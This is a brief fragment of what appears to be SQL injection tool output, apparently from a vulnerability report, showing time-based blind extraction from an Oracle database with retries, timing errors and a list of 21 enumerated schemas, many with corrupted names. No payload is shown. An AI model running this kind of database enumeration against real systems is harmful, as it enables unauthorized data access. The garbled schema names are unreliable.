 [15:12:37] [WARNING] increasing time delay to 2 seconds
YS   A
[15:13:15] [INFO] retrieved: XD
[15:13:47] [ERROR] invalid character detected. retrying..
[15:13:47] [WARNING] increasing time delay to 3 seconds
B
[15:14:01] [ERROR] invalid character detected. retrying..
[15:14:01] [WARNING] increasing time delay to 4 seconds
Y
[15:14:09] [ERROR] invalid character detected. retrying..
[15:14:09] [WARNING] increasing time delay to 5 seconds
[15:14:13] [ERROR] invalid character detected. retrying..
[15:14:13] [WARNING] increasing time delay to 6 seconds
[15:14:17] [ERROR] unable to properly validate last character val
bm
available databases [21]:
[*] "CTXTYT!\R\X07"
[*] "EXFTYS!"
[*] "FIMECONVBRT!A"
[*] "ILAPSYS\X03\X14"
[*] "OADB\X05\T\X05\X03HE"
[*] "ORQD(TA\X11"
[*] "OUTLN!)"
[*] "QDSYSJ\X05\X11\X12\T#\X02\X13"
[*] "SYT\X11%"
[*] "UC\TCI"
[*] "WMYYS\X05\X02\X11A"
[*] "XDBYBM\T"
[*] APEX_030400
[*] APPQObSYS
[*] DBkNMP
[*] eLOWS_oIaES
[*] ORDSYS
[*] OWISYa
[*] SCOTT
[*] SYSMAc
[*] SYSTEMA
[15:14:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
www.wooyun.org